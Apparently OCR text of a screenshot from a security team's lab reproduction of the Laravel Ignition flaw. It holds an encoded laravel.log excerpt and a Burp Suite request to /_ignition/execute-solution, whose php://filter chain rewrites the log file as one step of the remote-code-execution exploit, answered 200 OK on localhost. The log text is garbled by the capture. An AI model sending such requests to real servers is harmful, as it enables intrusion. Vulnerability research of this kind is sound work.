 storage > logs > laravel.log
1 =00[=002=000=002=001=00-=000=001=00-=001=004=00 =000=007=00:=003=009=00:=002=008=00]=00 =00l=00o=00c=00a=00l=00.
=00E=00R=00R=00O=00R=00:=00 =00f=00i=00l=00e=00_=00g=00e=00t=00_=00c=00o=00n=00t=00e=00n=00t=00s=00(=00)=00:=00
=00F=00i=00l=00e=00n=00a=00m=00e=00 =00c=00a=00n=00n=00o=00t=00 =00b=00e=00 =00e=00m=00p=00t=00y=00 =00
{=00"=00e=00x=00c=00e=00p=00t=00i=00o=00n=00"=00:=00"=00[=00o=00b=00j=00e=00c=00t=00]=00 =00
(=00E=00r=00r=00o=00r=00E=00x=00c=00e=00p=00t=00i=00o=00n=00(=00c=00o=00d=00e=00:=00 =000=00)=00:=00
=00f=00i=00l=00e=00_=00g=00e=00t=00_=00c=00o=00n=00t=00e=00n=00t=00s=00(=00)=00:=00 =00F=00i=00l=00e=00n=00a=00m=00e=00
=00c=00a=00n=00n=00o=00t=00 =00b=00e=00 =00e=00m=00p=00t=00y=00 =00a=00t=00 =00/=00A=00p=00p=00l=00i=00c=00a=00t=00i=00o=00n=00s=00/
=00M=00x=00S=00r=00v=00s=00/=00w=00w=00w=00/=00l=00a=00r=00a=00v=00e=00l=00/=00v=00e=00n=00d=00o=00r=00/=00f=00a=00c=00a=00d=00e=00/
=00i=00g=00n=00i=00t=00i=00o=00n=00/=00s=00r=00c=00/=00S=00o=00l=00u=00t=00i=00o=00n=00s=00/
=00M=00a=00k=00e=00V=00i=00e=00w=00V=00a=00r=00i=00a=00b=00l=00e=00O=00p=00t=00i=00o=00n=00a=00l=00S=00o=00l=00u=00t=00i=00o=00n=00.
=00p=00h=00p=00:=007=005=00)=00=0A=00[=00s=00t=00a=00c=00k=00t=00r=00a=00c=00e=00]=00=0A=00#=000=00 =00
[=00i=00n=00t=00e=00r=00n=00a=00l=00 =00f=00u=00n=00c=00t=00i=00o=00n=00]=00:=00
=00I=00l=00l=00u=00m=00i=00n=00a=00t=00e=00\=00\=00F=00o=00u=00n=00d=00a=00t=00i=00o=00n=00\=00\=00B=00o=00o=00t=00s=00t=00r=00a=00p=00\=
=00\=00H=00a=00n=00d=00l=00e=00E=00x=00c=00e=00p=00t=00i=00o=00n=00s=00-=00>=00h=00a=00n=00d=00l=00e=00E=00r=00r=00o=00r=00(=002=00,=00
Burp Suite Professional v2020.11.3 - Temporary Project - licensed to naiquan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 11 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 127.0.0.1:8000
3 Content-Type: application/json
4 Content-Length: 218
5
6 {"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution","parameters":{
"variableName":"username","viewFile":
"php://filter/write=convert.quoted-printable-encode/resource=../storage/logs/laravel.log"}}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1:8000
3 Date: Thu, 14 Jan 2021 07:40:15 GMT
4 Connection: close
5 X-Powered-By: PHP/7.3.18
6 Cache-Control: no-cache, private
7 Date: Thu, 14 Jan 2021 07:40:15 GMT
8 Content-Type: text/html; charset=UTF-8
9
10
米斯特安全团队